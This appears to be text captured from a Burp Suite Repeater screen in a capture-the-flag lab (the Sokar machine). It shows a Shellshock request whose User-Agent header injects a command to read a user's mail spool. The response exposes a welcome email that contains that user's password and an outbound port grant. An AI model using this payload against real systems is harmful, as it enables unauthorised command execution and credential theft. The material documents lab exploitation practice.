 Go Cancel < > Target: http://192.168.221.148:591 ?
Request
Raw Headers Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.221.148:591
User-Agent: () { :;};echo;/bin/cat
/var/spool/mail/bynarr
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.221.148:591/
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 00:15:39 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/plain; charset=UTF-8
Content-Length: 551
Return-Path: <root@sokar>
Delivered-To: bynarr@localhost
Received:  from root by localhost
To: <bynarr@sokar>
Date: Thu, 13 Nov 2014 22:04:31 +0100
Subject: Welcome
Dear Bynarr.  Welcome to Sokar Inc. Forensic
Development Team.
A user account has been setup for you.
UID 500 (bynarr)
GID 500 (bynarr)
    501 (forensic)
Password 'fruity'.  Please change this ASAP.
Should you require, you've been granted outbound
ephemeral port access on 51242, to transfer
non-sensitive forensic dumps out for analysis.
All the best in your new role!
  -Sokar-
? < + > Type a search term 0 matches